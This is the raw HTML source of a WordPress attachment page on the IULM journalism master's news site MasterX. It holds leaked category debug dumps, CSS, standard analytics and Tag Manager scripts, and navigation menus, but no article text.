"Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4042)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4042)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2118)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2118)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/95650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=95650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fsuperlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante%2Fattachment%2Fsuperlega_corte_ue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fsuperlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante%2Fattachment%2Fsuperlega_corte_ue%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-95650 attachmentid-95650 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Superlega_Corte_Ue</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
